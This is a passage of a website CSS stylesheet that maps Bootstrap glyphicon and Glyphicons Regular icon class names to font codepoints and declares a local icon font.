.glyphicon-fullscreen:before {content: "\e140";}
.glyphicon-dashboard:before {content: "\e141";}
.glyphicon-paperclip:before {content: "\e142";}
.glyphicon-heart-empty:before {content: "\e143";}
.glyphicon-link:before {content: "\e144";}
.glyphicon-phone:before {content: "\e145";}
.glyphicon-pushpin:before {content: "\e146";}
.glyphicon-usd:before {content: "\e148";}
.glyphicon-gbp:before {content: "\e149";}
.glyphicon-sort:before {content: "\e150";}
.glyphicon-sort-by-alphabet:before {content: "\e151";}
.glyphicon-sort-by-alphabet-alt:before {content: "\e152";}
.glyphicon-sort-by-order:before {content: "\e153";}
.glyphicon-sort-by-order-alt:before {content: "\e154";}
.glyphicon-sort-by-attributes:before {content: "\e155";}
.glyphicon-sort-by-attributes-alt:before {content: "\e156";}
.glyphicon-unchecked:before {content: "\e157";}
.glyphicon-expand:before {content: "\e158";}
.glyphicon-collapse-down:before {content: "\e159";}
.glyphicon-collapse-up:before {content: "\e160";}
.glyphicon-log-in:before {content: "\e161";}
.glyphicon-flash:before {content: "\e162";}
.glyphicon-log-out:before {content: "\e163";}
.glyphicon-new-window:before {content: "\e164";}
.glyphicon-record:before {content: "\e165";}
.glyphicon-save:before {content: "\e166";}
.glyphicon-open:before {content: "\e167";}
.glyphicon-saved:before {content: "\e168";}
.glyphicon-import:before {content: "\e169";}
.glyphicon-export:before {content: "\e170";}
.glyphicon-send:before {content: "\e171";}
.glyphicon-floppy-disk:before {content: "\e172";}
.glyphicon-floppy-saved:before {content: "\e173";}
.glyphicon-floppy-remove:before {content: "\e174";}
.glyphicon-floppy-save:before {content: "\e175";}
.glyphicon-floppy-open:before {content: "\e176";}
.glyphicon-credit-card:before {content: "\e177";}
.glyphicon-transfer:before {content: "\e178";}
.glyphicon-cutlery:before {content: "\e179";}
.glyphicon-header:before {content: "\e180";}
.glyphicon-compressed:before {content: "\e181";}
.glyphicon-earphone:before {content: "\e182";}
.glyphicon-phone-alt:before {content: "\e183";}
.glyphicon-tower:before {content: "\e184";}
.glyphicon-stats:before {content: "\e185";}
.glyphicon-sd-video:before {content: "\e186";}
.glyphicon-hd-video:before {content: "\e187";}
.glyphicon-subtitles:before {content: "\e188";}
.glyphicon-sound-stereo:before {content: "\e189";}
.glyphicon-sound-dolby:before {content: "\e190";}
.glyphicon-sound-5-1:before {content: "\e191";}
.glyphicon-sound-6-1:before {content: "\e192";}
.glyphicon-sound-7-1:before {content: "\e193";}
.glyphicon-copyright-mark:before {content: "\e194";}
.glyphicon-registration-mark:before {content: "\e195";}
.glyphicon-cloud-download:before {content: "\e197";}
.glyphicon-cloud-upload:before {content: "\e198";}
.glyphicon-tree-conifer:before {content: "\e199";}
.glyphicon-tree-deciduous:before {content: "\e200";}
.glyphicon-cd:before {content: "\e201";}
.glyphicon-save-file:before {content: "\e202";}
.glyphicon-open-file:before {content: "\e203";}
.glyphicon-level-up:before {content: "\e204";}
.glyphicon-copy:before {content: "\e205";}
.glyphicon-paste:before {content: "\e206";}
.glyphicon-alert:before {content: "\e209";}
.glyphicon-equalizer:before {content: "\e210";}
.glyphicon-king:before {content: "\e211";}
.glyphicon-queen:before {content: "\e212";}
.glyphicon-pawn:before {content: "\e213";}
.glyphicon-bishop:before {content: "\e214";}
.glyphicon-knight:before {content: "\e215";}
.glyphicon-baby-formula:before {content: "\e216";}
.glyphicon-tent:before {content: "\26fa";}
.glyphicon-blackboard:before {content: "\e218";}
.glyphicon-bed:before {content: "\e219";}
.glyphicon-apple:before {content: "\f8ff";}
.glyphicon-erase:before {content: "\e221";}
.glyphicon-hourglass:before {content: "\231b";}
.glyphicon-lamp:before {content: "\e223";}
.glyphicon-duplicate:before {content: "\e224";}
.glyphicon-piggy-bank:before {content: "\e225";}
.glyphicon-scissors:before {content: "\e226";}
.glyphicon-bitcoin:before {content: "\e227";}
.glyphicon-btc:before {content: "\e227";}
.glyphicon-xbt:before {content: "\e227";}
.glyphicon-yen:before {content: "\00a5";}
.glyphicon-jpy:before {content: "\00a5";}
.glyphicon-ruble:before {content: "\20bd";}
.glyphicon-rub:before {content: "\20bd";}
.glyphicon-scale:before {content: "\e230";}
.glyphicon-ice-lolly:before {content: "\e231";}
.glyphicon-ice-lolly-tasted:before {content: "\e232";}
.glyphicon-education:before {content: "\e233";}
.glyphicon-option-horizontal:before {content: "\e234";}
.glyphicon-option-vertical:before {content: "\e235";}
.glyphicon-menu-hamburger:before {content: "\e236";}
.glyphicon-modal-window:before {content: "\e237";}
.glyphicon-oil:before {content: "\e238";}
.glyphicon-grain:before {content: "\e239";}
.glyphicon-sunglasses:before {content: "\e240";}
.glyphicon-text-size:before {content: "\e241";}
.glyphicon-text-color:before {content: "\e242";}
.glyphicon-text-background:before {content: "\e243";}
.glyphicon-object-align-top:before {content: "\e244";}
.glyphicon-object-align-bottom:before {content: "\e245";}
.glyphicon-object-align-horizontal:before {content: "\e246";}
.glyphicon-object-align-left:before {content: "\e247";}
.glyphicon-object-align-vertical:before {content: "\e248";}
.glyphicon-object-align-right:before {content: "\e249";}
.glyphicon-triangle-right:before {content: "\e250";}
.glyphicon-triangle-left:before {content: "\e251";}
.glyphicon-triangle-bottom:before {content: "\e252";}
.glyphicon-triangle-top:before {content: "\e253";}
.glyphicon-console:before {content: "\e254";}
.glyphicon-superscript:before {content: "\e255";}
.glyphicon-subscript:before {content: "\e256";}
.glyphicon-menu-left:before {content: "\e257";}
.glyphicon-menu-right:before {content: "\e258";}
.glyphicon-menu-down:before {content: "\e259";}
.glyphicon-menu-up:before {content: "\e260";}


@font-face {
	font-family: 'Glyphicons Regular';
	src: url('../images/fonts/glyphicons-regular.eot');
	src: url('../images/fonts/glyphicons-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-regular.woff') format('woff'),
		url('../images/fonts/glyphicons-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-regular.svg#glyphicons_regular') format('svg');
}

.glyphicons {
	position: relative;top: 2px;display: inline-block;
	font-family: 'Glyphicons Regular';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}


.glyphicons-glass:before {content: "\E001";}
.glyphicons-leaf:before {content: "\E002";}
.glyphicons-dog:before {content: "\E003";}
.glyphicons-user:before {content: "\E004";}
.glyphicons-girl:before {content: "\E005";}
.glyphicons-car:before {content: "\E006";}
.glyphicons-user-add:before {content: "\E007";}
.glyphicons-user-remove:before {content: "\E008";}
.glyphicons-film:before {content: "\E009";}
.glyphicons-magic:before {content: "\E010";}
.glyphicons-envelope:before {content: "\2709";}
.glyphicons-camera:before {content: "\E011";}
.glyphicons-heart:before {content: "\E013";}
.glyphicons-beach-umbrella:before {content: "\E014";}
.glyphicons-train:before {content: "\E015";}
.glyphicons-print:before {content: "\E016";}
.glyphicons-bin:before {content: "\E017";}
.glyphicons-music:before {content: "\E018";}
.glyphicons-note:before {content: "\E019";}
.glyphicons-heart-empty:before {content: "\E020";}
.glyphicons-home:before {content: "\E021";}
.glyphicons-snowflake:before {content: "\2744";}
.glyphicons-fire:before {content: "\E023";}
.glyphicons-magnet:before {content: "\E024";}
.glyphicons-parents:before {content: "\E025";}
.glyphicons-binoculars:before {content: "\E026";}
.glyphicons-road:before {content: "\E027";}
.glyphicons-search:before {content: "\E028";}
.glyphicons-cars:before {content: "\E029";}
.glyphicons-notes-2:before {content: "\E030";}
.glyphicons-pencil:before {content: "\270F";}
.glyphicons-bus:before {content: "\E032";}
.glyphicons-wifi-alt:before {content: "\E033";}
.glyphicons-luggage:before {content: "\E034";}
.glyphicons-old-man:before {content: "\E035";}
.glyphicons-woman:before {content: "\E036";}
.glyphicons-file:before {content: "\E037";}
.glyphicons-coins:before {content: "\E038";}
.glyphicons-airplane:before {content: "\2708";}
.glyphicons-notes:before {content: "\E040";}
.glyphicons-stats:before {content: "\E041";}
.glyphicons-charts:before {content: "\E042";}
.glyphicons-pie-chart:before {content: "\E043";}
.glyphicons-group:before {content: "\E044";}
.glyphicons-keys:before {content: "\E045";}
.glyphicons-calendar:before {content: "\E046";}
.glyphicons-router:before {content: "\E047";}
.glyphicons-camera-small:before {content: "\E048";}
.glyphicons-star-empty:before {content: "\E049";}
.glyphicons-star:before {content: "\E050";}
.glyphicons-link:before {content: "\E051";}
.glyphicons-eye-open:before {content: "\E052";}
.glyphicons-eye-close:before {content: "\E053";}
.glyphicons-alarm:before {content: "\E054";}
.glyphicons-clock:before {content: "\E055";}
.glyphicons-stopwatch:before {content: "\E056";}
.glyphicons-projector:before {content: "\E057";}
.glyphicons-history:before {content: "\E058";}
.glyphicons-truck:before {content: "\E059";}
.glyphicons-cargo:before {content: "\E060";}
.glyphicons-compass:before {content: "\E061";}
.glyphicons-keynote:before {content: "\E062";}
.glyphicons-paperclip:before {content: "\E063";}
.glyphicons-power:before {content: "\E064";}
.glyphicons-lightbulb:before {content: "\E065";}
.glyphicons-tag:before {content: "\E066";}
.glyphicons-tags:before {content: "\E067";}
.glyphicons-cleaning:before {content: "\E068";}
.glyphicons-ruler:before {content: "\E069";}
.glyphicons-gift:before {content: "\E070";}
.glyphicons-umbrella:before {content: "\2602";}
.glyphicons-book:before {content: "\E072";}
.glyphicons-bookmark:before {content: "\E073";}
.glyphicons-wifi:before {content: "\E074";}
.glyphicons-cup:before {content: "\E075";}
.glyphicons-stroller:before {content: "\E076";}
.glyphicons-headphones:before {content: "\E077";}
.glyphicons-headset:before {content: "\E078";}
.glyphicons-warning-sign:before {content: "\E079";}
.glyphicons-signal:before {content: "\E080";}
.glyphicons-retweet:before {content: "\E081";}
.glyphicons-refresh:before {content: "\E082";}
.glyphicons-roundabout:before {content: "\E083";}
.glyphicons-random:before {content: "\E084";}
.glyphicons-heat:before {content: "\E085";}
.glyphicons-repeat:before {content: "\E086";}
.glyphicons-display:before {content: "\E087";}
.glyphicons-log-book:before {content: "\E088";}
.glyphicons-address-book:before {content: "\E089";}
.glyphicons-building:before {content: "\E090";}
.glyphicons-eyedropper:before {content: "\E091";}
.glyphicons-adjust:before {content: "\E092";}
.glyphicons-tint:before {content: "\E093";}
.glyphicons-crop:before {content: "\E094";}
.glyphicons-vector-path-square:before {content: "\E095";}
.glyphicons-vector-path-circle:before {content: "\E096";}
.glyphicons-vector-path-polygon:before {content: "\E097";}
.glyphicons-vector-path-line:before {content: "\E098";}
.glyphicons-vector-path-curve:before {content: "\E099";}
.glyphicons-vector-path-all:before {content: "\E100";}
.glyphicons-font:before {content: "\E101";}
.glyphicons-italic:before {content: "\E102";}
.glyphicons-bold:before {content: "\E103";}
.glyphicons-text-underline:before {content: "\E104";}
.glyphicons-text-strike:before {content: "\E105";}
.glyphicons-text-height:before {content: "\E106";}
.glyphicons-text-width:before {content: "\E107";}
.glyphicons-text-resize:before {content: "\E108";}
.glyphicons-left-indent:before {content: "\E109";}
.glyphicons-right-indent:before {content: "\E110";}
.glyphicons-align-left:before {content: "\E111";}
.glyphicons-align-center:before {content: "\E112";}
.glyphicons-align-right:before {content: "\E113";}
.glyphicons-justify:before {content: "\E114";}
.glyphicons-list:before {content: "\E115";}
.glyphicons-text-smaller:before {content: "\E116";}
.glyphicons-text-bigger:before {content: "\E117";}
.glyphicons-embed:before {content: "\E118";}
.glyphicons-embed-close:before {content: "\E119";}
.glyphicons-table:before {content: "\E120";}
.glyphicons-message-full:before {content: "\E121";}
.glyphicons-message-empty:before {content: "\E122";}
.glyphicons-message-in:before {content: "\E123";}
.glyphicons-message-out:before {content: "\E124";}
.glyphicons-message-plus:before {content: "\E125";}
.glyphicons-message-minus:before {content: "\E126";}
.glyphicons-message-ban:before {content: "\E127";}
.glyphicons-message-flag:before {content: "\E128";}
.glyphicons-message-lock:before {content: "\E129";}
.glyphicons-message-new:before {content: "\E130";}
.glyphicons-inbox:before {content: "\E131";}
.glyphicons-inbox-plus:before {content: "\E132";}
.glyphicons-inbox-minus:before {content: "\E133";}
.glyphicons-inbox-lock:before {content: "\E134";}
.glyphicons-inbox-in:before {content: "\E135";}
.glyphicons-inbox-out:before {content: "\E136";}
.glyphicons-cogwheel:before {content: "\E137";}
.glyphicons-cogwheels:before {content: "\E138";}
.glyphicons-picture:before {content: "\E139";}
.glyphicons-adjust-alt:before {content: "\E140";}
.glyphicons-database-lock:before {content: "\E141";}
.glyphicons-database-plus:before {content: "\E142";}
.glyphicons-database-minus:before {content: "\E143";}
.glyphicons-database-ban:before {content: "\E144";}
.glyphicons-folder-open:before {content: "\E145";}
.glyphicons-folder-plus:before {content: "\E146";}
.glyphicons-folder-minus:before {content: "\E147";}
.glyphicons-folder-lock:before {content: "\E148";}
.glyphicons-folder-flag:before {content: "\E149";}
.glyphicons-folder-new:before {content: "\E150";}
.glyphicons-edit:before {content: "\E151";}
.glyphicons-new-window:before {content: "\E152";}
.glyphicons-check:before {content: "\E153";}
.glyphicons-unchecked:before {content: "\E154";}
.glyphicons-more-windows:before {content: "\E155";}
.glyphicons-show-big-thumbnails:before {content: "\E156";}
.glyphicons-show-thumbnails:before {content: "\E157";}
.glyphicons-show-thumbnails-with-lines:before {content: "\E158";}
.glyphicons-show-lines:before {content: "\E159";}
.glyphicons-playlist:before {content: "\E160";}
.glyphicons-imac:before {content: "\E161";}
.glyphicons-macbook:before {content: "\E162";}
.glyphicons-ipad:before {content: "\E163";}
.glyphicons-iphone:before {content: "\E164";}
.glyphicons-iphone-transfer:before {content: "\E165";}
.glyphicons-iphone-exchange:before {content: "\E166";}
.glyphicons-ipod:before {content: "\E167";}
.glyphicons-ipod-shuffle:before {content: "\E168";}
.glyphicons-ear-plugs:before {content: "\E169";}
.glyphicons-record:before {content: "\E170";}
.glyphicons-step-backward:before {content: "\E171";}
.glyphicons-fast-backward:before {content: "\E172";}
.glyphicons-rewind:before {content: "\E173";}
.glyphicons-play:before {content: "\E174";}
.glyphicons-pause:before {content: "\E175";}
.glyphicons-stop:before {content: "\E176";}
.glyphicons-forward:before {content: "\E177";}
.glyphicons-fast-forward:before {content: "\E178";}
.glyphicons-step-forward:before {content: "\E179";}
.glyphicons-eject:before {content: "\E180";}
.glyphicons-facetime-video:before {content: "\E181";}
.glyphicons-download-alt:before {content: "\E182";}
.glyphicons-mute:before {content: "\E183";}
.glyphicons-volume-down:before {content: "\E184";}
.glyphicons-volume-up:before {content: "\E185";}
.glyphicons-screenshot:before {content: "\E186";}
.glyphicons-move:before {content: "\E187";}
.glyphicons-more:before {content: "\E188";}
.glyphicons-brightness-reduce:before {content: "\E189";}
.glyphicons-brightness-increase:before {content: "\E190";}
.glyphicons-circle-plus:before {content: "\E191";}
.glyphicons-circle-minus:before {content: "\E192";}
.glyphicons-circle-remove:before {content: "\E193";}
.glyphicons-circle-ok:before {content: "\E194";}
.glyphicons-circle-question-mark:before {content: "\E195";}
.glyphicons-circle-info:before {content: "\E196";}
.glyphicons-circle-exclamation-mark:before {content: "\E197";}
.glyphicons-remove:before {content: "\E198";}
.glyphicons-ok:before {content: "\E199";}
.glyphicons-ban:before {content: "\E200";}
.glyphicons-download:before {content: "\E201";}
.glyphicons-upload:before {content: "\E202";}
.glyphicons-shopping-cart:before {content: "\E203";}
.glyphicons-lock:before {content: "\E204";}
.glyphicons-unlock:before {content: "\E205";}
.glyphicons-electricity:before {content: "\E206";}
.glyphicons-ok-2:before {content: "\E207";}
.glyphicons-remove-2:before {content: "\E208";}
.glyphicons-cart-out:before {content: "\E209";}
.glyphicons-cart-in:before {content: "\E210";}
.glyphicons-left-arrow:before {content: "\E211";}
.glyphicons-right-arrow:before {content: "\E212";}
.glyphicons-down-arrow:before {content: "\E213";}
.glyphicons-up-arrow:before {content: "\E214";}
.glyphicons-resize-small:before {content: "\E215";}
.glyphicons-resize-full:before {content: "\E216";}
.glyphicons-circle-arrow-left:before {content: "\E217";}
.glyphicons-circle-arrow-right:before {content: "\E218";}
.glyphicons-circle-arrow-top:before {content: "\E219";}
.glyphicons-circle-arrow-down:before {content: "\E220";}
.glyphicons-play-button:before {content: "\E221";}
.glyphicons-unshare:before {content: "\E222";}
.glyphicons-share:before {content: "\E223";}
.glyphicons-chevron-right:before {content: "\E224";}
.glyphicons-chevron-left:before {content: "\E225";}
.glyphicons-bluetooth:before {content: "\E226";}
.glyphicons-euro:before {content: "\20AC";}
.glyphicons-usd:before {content: "\E228";}
.glyphicons-gbp:before {content: "\E229";}
.glyphicons-retweet-2:before {content: "\E230";}
.glyphicons-moon:before {content: "\E231";}
.glyphicons-sun:before {content: "\2609";}
.glyphicons-cloud:before {content: "\2601";}
.glyphicons-direction:before {content: "\E234";}
.glyphicons-brush:before {content: "\E235";}
.glyphicons-pen:before {content: "\E236";}
.glyphicons-zoom-in:before {content: "\E237";}
.glyphicons-zoom-out:before {content: "\E238";}
.glyphicons-pin:before {content: "\E239";}
.glyphicons-albums:before {content: "\E240";}
.glyphicons-rotation-lock:before {content: "\E241";}
.glyphicons-flash:before {content: "\E242";}
.glyphicons-google-maps:before {content: "\E243";}
.glyphicons-anchor:before {content: "\2693";}
.glyphicons-conversation:before {content: "\E245";}
.glyphicons-chat:before {content: "\E246";}
.glyphicons-male:before {content: "\E247";}
.glyphicons-female:before {content: "\E248";}
.glyphicons-asterisk:before {content: "\002A";}
.glyphicons-divide:before {content: "\00F7";}
.glyphicons-snorkel-diving:before {content: "\E251";}
.glyphicons-scuba-diving:before {content: "\E252";}
.glyphicons-oxygen-bottle:before {content: "\E253";}
.glyphicons-fins:before {content: "\E254";}
.glyphicons-fishes:before {content: "\E255";}
.glyphicons-boat:before {content: "\E256";}
.glyphicons-delete:before {content: "\E257";}
.glyphicons-sheriffs-star:before {content: "\E258";}
.glyphicons-qrcode:before {content: "\E259";}
.glyphicons-barcode:before {content: "\E260";}
.glyphicons-pool:before {content: "\E261";}
.glyphicons-buoy:before {content: "\E262";}
.glyphicons-spade:before {content: "\E263";}
.glyphicons-bank:before {content: "\E264";}
.glyphicons-vcard:before {content: "\E265";}
.glyphicons-electrical-plug:before {content: "\E266";}
.glyphicons-flag:before {content: "\E267";}
.glyphicons-credit-card:before {content: "\E268";}
.glyphicons-keyboard-wireless:before {content: "\E269";}
.glyphicons-keyboard-wired:before {content: "\E270";}
.glyphicons-shield:before {content: "\E271";}
.glyphicons-ring:before {content: "\02DA";}
.glyphicons-cake:before {content: "\E273";}
.glyphicons-drink:before {content: "\E274";}
.glyphicons-beer:before {content: "\E275";}
.glyphicons-fast-food:before {content: "\E276";}
.glyphicons-cutlery:before {content: "\E277";}
.glyphicons-pizza:before {content: "\E278";}
.glyphicons-birthday-cake:before {content: "\E279";}
.glyphicons-tablet:before {content: "\E280";}
.glyphicons-settings:before {content: "\E281";}
.glyphicons-bullets:before {content: "\E282";}
.glyphicons-cardio:before {content: "\E283";}
.glyphicons-t-shirt:before {content: "\E284";}
.glyphicons-pants:before {content: "\E285";}
.glyphicons-sweater:before {content: "\E286";}
.glyphicons-fabric:before {content: "\E287";}
.glyphicons-leather:before {content: "\E288";}
.glyphicons-scissors:before {content: "\E289";}
.glyphicons-bomb:before {content: "\E290";}
.glyphicons-skull:before {content: "\E291";}
.glyphicons-celebration:before {content: "\E292";}
.glyphicons-tea-kettle:before {content: "\E293";}
.glyphicons-french-press:before {content: "\E294";}
.glyphicons-coffee-cup:before {content: "\E295";}
.glyphicons-pot:before {content: "\E296";}
.glyphicons-grater:before {content: "\E297";}
.glyphicons-kettle:before {content: "\E298";}
.glyphicons-hospital:before {content: "\E299";}
.glyphicons-hospital-h:before {content: "\E300";}
.glyphicons-microphone:before {content: "\E301";}
.glyphicons-webcam:before {content: "\E302";}
.glyphicons-temple-christianity-church:before {content: "\E303";}
.glyphicons-temple-islam:before {content: "\E304";}
.glyphicons-temple-hindu:before {content: "\E305";}
.glyphicons-temple-buddhist:before {content: "\E306";}
.glyphicons-bicycle:before {content: "\E307";}
.glyphicons-life-preserver:before {content: "\E308";}
.glyphicons-share-alt:before {content: "\E309";}
.glyphicons-comments:before {content: "\E310";}
.glyphicons-flower:before {content: "\2698";}
.glyphicons-baseball:before {content: "\26BE";}
.glyphicons-rugby:before {content: "\E313";}
.glyphicons-ax:before {content: "\E314";}
.glyphicons-table-tennis:before {content: "\E315";}
.glyphicons-bowling:before {content: "\E316";}
.glyphicons-tree-conifer:before {content: "\E317";}
.glyphicons-tree-deciduous:before {content: "\E318";}
.glyphicons-more-items:before {content: "\E319";}
.glyphicons-sort:before {content: "\E320";}
.glyphicons-filter:before {content: "\E321";}
.glyphicons-gamepad:before {content: "\E322";}
.glyphicons-playing-dices:before {content: "\E323";}
.glyphicons-calculator:before {content: "\E324";}
.glyphicons-tie:before {content: "\E325";}
.glyphicons-wallet:before {content: "\E326";}
.glyphicons-piano:before {content: "\E327";}
.glyphicons-sampler:before {content: "\E328";}
.glyphicons-podium:before {content: "\E329";}
.glyphicons-soccer-ball:before {content: "\E330";}
.glyphicons-blog:before {content: "\E331";}
.glyphicons-dashboard:before {content: "\E332";}
.glyphicons-certificate:before {content: "\E333";}
.glyphicons-bell:before {content: "\E334";}
.glyphicons-candle:before {content: "\E335";}
.glyphicons-pushpin:before {content: "\E336";}
.glyphicons-iphone-shake:before {content: "\E337";}
.glyphicons-pin-flag:before {content: "\E338";}
.glyphicons-turtle:before {content: "\E339";}
.glyphicons-rabbit:before {content: "\E340";}
.glyphicons-globe:before {content: "\E341";}
.glyphicons-briefcase:before {content: "\E342";}
.glyphicons-hdd:before {content: "\E343";}
.glyphicons-thumbs-up:before {content: "\E344";}
.glyphicons-thumbs-down:before {content: "\E345";}
.glyphicons-hand-right:before {content: "\E346";}
.glyphicons-hand-left:before {content: "\E347";}
.glyphicons-hand-up:before {content: "\E348";}
.glyphicons-hand-down:before {content: "\E349";}
.glyphicons-fullscreen:before {content: "\E350";}
.glyphicons-shopping-bag:before {content: "\E351";}
.glyphicons-book-open:before {content: "\E352";}
.glyphicons-nameplate:before {content: "\E353";}
.glyphicons-nameplate-alt:before {content: "\E354";}
.glyphicons-vases:before {content: "\E355";}
.glyphicons-bullhorn:before {content: "\E356";}
.glyphicons-dumbbell:before {content: "\E357";}
.glyphicons-suitcase:before {content: "\E358";}
.glyphicons-file-import:before {content: "\E359";}
.glyphicons-file-export:before {content: "\E360";}
.glyphicons-bug:before {content: "\E361";}
.glyphicons-crown:before {content: "\E362";}
.glyphicons-smoking:before {content: "\E363";}
.glyphicons-cloud-download:before {content: "\E364";}
.glyphicons-cloud-upload:before {content: "\E365";}
.glyphicons-restart:before {content: "\E366";}
.glyphicons-security-camera:before {content: "\E367";}
.glyphicons-expand:before {content: "\E368";}
.glyphicons-collapse:before {content: "\E369";}
.glyphicons-collapse-top:before {content: "\E370";}
.glyphicons-globe-af:before {content: "\E371";}
.glyphicons-global:before {content: "\E372";}
.glyphicons-spray:before {content: "\E373";}
.glyphicons-nails:before {content: "\E374";}
.glyphicons-claw-hammer:before {content: "\E375";}
.glyphicons-classic-hammer:before {content: "\E376";}
.glyphicons-hand-saw:before {content: "\E377";}
.glyphicons-riflescope:before {content: "\E378";}
.glyphicons-electrical-socket-eu:before {content: "\E379";}
.glyphicons-electrical-socket-us:before {content: "\E380";}
.glyphicons-message-forward:before {content: "\E381";}
.glyphicons-coat-hanger:before {content: "\E382";}
.glyphicons-dress:before {content: "\E383";}
.glyphicons-bathrobe:before {content: "\E384";}
.glyphicons-shirt:before {content: "\E385";}
.glyphicons-underwear:before {content: "\E386";}
.glyphicons-log-in:before {content: "\E387";}
.glyphicons-log-out:before {content: "\E388";}
.glyphicons-exit:before {content: "\E389";}
.glyphicons-new-window-alt:before {content: "\E390";}
.glyphicons-video-sd:before {content: "\E391";}
.glyphicons-video-hd:before {content: "\E392";}
.glyphicons-subtitles:before {content: "\E393";}
.glyphicons-sound-stereo:before {content: "\E394";}
.glyphicons-sound-dolby:before {content: "\E395";}
.glyphicons-sound-5-1:before {content: "\E396";}
.glyphicons-sound-6-1:before {content: "\E397";}
.glyphicons-sound-7-1:before {content: "\E398";}
.glyphicons-copyright-mark:before {content: "\E399";}
.glyphicons-registration-mark:before {content: "\E400";}
.glyphicons-radar:before {content: "\E401";}
.glyphicons-skateboard:before {content: "\E402";}
.glyphicons-golf-course:before {content: "\E403";}
.glyphicons-sorting:before {content: "\E404";}
.glyphicons-sort-by-alphabet:before {content: "\E405";}
.glyphicons-sort-by-alphabet-alt:before {content: "\E406";}
.glyphicons-sort-by-order:before {content: "\E407";}
.glyphicons-sort-by-order-alt:before {content: "\E408";}
.glyphicons-sort-by-attributes:before {content: "\E409";}
.glyphicons-sort-by-attributes-alt:before {content: "\E410";}
.glyphicons-compressed:before {content: "\E411";}
.glyphicons-package:before {content: "\E412";}
.glyphicons-cloud-plus:before {content: "\E413";}
.glyphicons-cloud-minus:before {content: "\E414";}
.glyphicons-disk-save:before {content: "\E415";}
.glyphicons-disk-open:before {content: "\E416";}
.glyphicons-disk-saved:before {content: "\E417";}
.glyphicons-disk-remove:before {content: "\E418";}
.glyphicons-disk-import:before {content: "\E419";}
.glyphicons-disk-export:before {content: "\E420";}
.glyphicons-tower:before {content: "\E421";}
.glyphicons-send:before {content: "\E422";}
.glyphicons-git-branch:before {content: "\E423";}
.glyphicons-git-create:before {content: "\E424";}
.glyphicons-git-private:before {content: "\E425";}
.glyphicons-git-delete:before {content: "\E426";}
.glyphicons-git-merge:before {content: "\E427";}
.glyphicons-git-pull-request:before {content: "\E428";}
.glyphicons-git-compare:before {content: "\E429";}
.glyphicons-git-commit:before {content: "\E430";}
.glyphicons-construction-cone:before {content: "\E431";}
.glyphicons-shoe-steps:before {content: "\E432";}
.glyphicons-plus:before {content: "\002B";}
.glyphicons-minus:before {content: "\2212";}
.glyphicons-redo:before {content: "\E435";}
.glyphicons-undo:before {content: "\E436";}
.glyphicons-golf:before {content: "\E437";}
.glyphicons-hockey:before {content: "\E438";}
.glyphicons-pipe:before {content: "\E439";}
.glyphicons-wrench:before {content: "\E440";}
.glyphicons-folder-closed:before {content: "\E441";}
.glyphicons-phone-alt:before {content: "\E442";}
.glyphicons-earphone:before {content: "\E443";}
.glyphicons-floppy-disk:before {content: "\E444";}
.glyphicons-floppy-saved:before {content: "\E445";}
.glyphicons-floppy-remove:before {content: "\E446";}
.glyphicons-floppy-save:before {content: "\E447";}
.glyphicons-floppy-open:before {content: "\E448";}
.glyphicons-translate:before {content: "\E449";}
.glyphicons-fax:before {content: "\E450";}
.glyphicons-factory:before {content: "\E451";}
.glyphicons-shop-window:before {content: "\E452";}
.glyphicons-shop:before {content: "\E453";}
.glyphicons-kiosk:before {content: "\E454";}
.glyphicons-kiosk-wheels:before {content: "\E455";}
.glyphicons-kiosk-light:before {content: "\E456";}
.glyphicons-kiosk-food:before {content: "\E457";}
.glyphicons-transfer:before {content: "\E458";}
.glyphicons-money:before {content: "\E459";}
.glyphicons-header:before {content: "\E460";}
.glyphicons-blacksmith:before {content: "\E461";}
.glyphicons-saw-blade:before {content: "\E462";}
.glyphicons-basketball:before {content: "\E463";}
.glyphicons-server:before {content: "\E464";}
.glyphicons-server-plus:before {content: "\E465";}
.glyphicons-server-minus:before {content: "\E466";}
.glyphicons-server-ban:before {content: "\E467";}
.glyphicons-server-flag:before {content: "\E468";}
.glyphicons-server-lock:before {content: "\E469";}
.glyphicons-server-new:before {content: "\E470";}
.glyphicons-charging-station:before {content: "\F471";}
.glyphicons-gas-station:before {content: "\E472";}
.glyphicons-target:before {content: "\E473";}
.glyphicons-bed-alt:before {content: "\E474";}
.glyphicons-mosquito-net:before {content: "\E475";}
.glyphicons-dining-set:before {content: "\E476";}
.glyphicons-plate-of-food:before {content: "\E477";}
.glyphicons-hygiene-kit:before {content: "\E478";}
.glyphicons-blackboard:before {content: "\E479";}
.glyphicons-marriage:before {content: "\E480";}
.glyphicons-bucket:before {content: "\E481";}
.glyphicons-none-color-swatch:before {content: "\E482";}
.glyphicons-bring-forward:before {content: "\E483";}
.glyphicons-bring-to-front:before {content: "\E484";}
.glyphicons-send-backward:before {content: "\E485";}
.glyphicons-send-to-back:before {content: "\E486";}
.glyphicons-fit-frame-to-image:before {content: "\E487";}
.glyphicons-fit-image-to-frame:before {content: "\E488";}
.glyphicons-multiple-displays:before {content: "\E489";}
.glyphicons-handshake:before {content: "\E490";}
.glyphicons-child:before {content: "\E491";}
.glyphicons-baby-formula:before {content: "\E492";}
.glyphicons-medicine:before {content: "\E493";}
.glyphicons-atv-vehicle:before {content: "\E494";}
.glyphicons-motorcycle:before {content: "\E495";}
.glyphicons-bed:before {content: "\E496";}
.glyphicons-tent:before {content: "\26FA";}
.glyphicons-glasses:before {content: "\E498";}
.glyphicons-sunglasses:before {content: "\E499";}
.glyphicons-family:before {content: "\E500";}
.glyphicons-education:before {content: "\E501";}
.glyphicons-shoes:before {content: "\E502";}
.glyphicons-map:before {content: "\E503";}
.glyphicons-cd:before {content: "\E504";}
.glyphicons-alert:before {content: "\E505";}
.glyphicons-piggy-bank:before {content: "\E506";}
.glyphicons-star-half:before {content: "\E507";}
.glyphicons-cluster:before {content: "\E508";}
.glyphicons-flowchart:before {content: "\E509";}
.glyphicons-commodities:before {content: "\E510";}
.glyphicons-duplicate:before {content: "\E511";}
.glyphicons-copy:before {content: "\E512";}
.glyphicons-paste:before {content: "\E513";}
.glyphicons-bath-bathtub:before {content: "\E514";}
.glyphicons-bath-shower:before {content: "\E515";}
.glyphicons-shower:before {content: "\1F6BF";}
.glyphicons-menu-hamburger:before {content: "\E517";}
.glyphicons-option-vertical:before {content: "\E518";}
.glyphicons-option-horizontal:before {content: "\E519";}
.glyphicons-currency-conversion:before {content: "\E520";}
.glyphicons-user-ban:before {content: "\E521";}
.glyphicons-user-lock:before {content: "\E522";}
.glyphicons-user-flag:before {content: "\E523";}
